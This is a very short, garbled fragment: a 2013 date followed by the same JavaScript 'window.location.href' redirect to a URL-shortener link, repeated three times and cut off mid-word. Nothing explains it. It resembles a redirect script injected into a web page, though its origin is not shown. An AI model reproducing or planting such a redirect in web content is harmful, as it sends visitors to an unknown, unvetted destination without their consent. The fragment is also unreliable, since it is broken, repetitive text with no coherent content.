
October 13, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...